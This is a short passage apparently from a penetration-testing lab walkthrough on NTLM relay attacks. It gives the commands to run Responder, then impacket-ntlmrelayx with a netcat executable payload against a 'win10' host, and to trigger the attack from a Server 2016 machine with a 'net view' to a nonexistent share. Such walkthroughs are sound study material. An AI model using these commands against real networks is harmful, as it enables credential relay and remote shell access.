 Start Responder as before with responder -I eth0 and let's use the same netcat payload with NTLMRelayx in the last example by running impacket-ntlmrelayx -t win10 -e nc64-8888.exe. From the Server 2016 machine I ran net view \\idontexist.